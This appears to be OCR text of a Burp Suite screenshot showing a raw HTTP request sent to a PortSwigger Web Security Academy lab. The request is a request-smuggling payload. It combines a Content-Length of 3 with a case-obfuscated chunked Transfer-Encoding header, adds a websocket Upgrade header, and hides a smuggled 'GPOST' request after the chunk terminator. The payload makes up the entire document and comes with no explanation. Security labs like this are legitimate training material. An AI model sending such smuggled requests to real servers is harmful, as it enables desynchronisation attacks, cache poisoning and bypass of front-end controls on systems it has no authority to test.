 Request
Pretty Raw Hex \n
1 POST /academyLabHeader HTTP/1.1
2 Host: 0a5700e303149ae6c2476d37008e00e9.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
6 Upgrade: websocket
7 Origin: https://0a5700e303149ae6c2476d37008e00e9.web-security-academy.net
8 Sec-Websocket-Version: 13
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=CBeiZrm49lbp5OBL9hkT4YPAfwAg3O6i
12 Sec-Websocket-Key: 5j/qWy/QJECmq53Flp1Z1w==
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 3
15 tRANSFER-ENCODING: chunked
16 Connection: close
17
18 3
19 GPOST / HTTP/1.1
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 15
22
23 x=1
24 0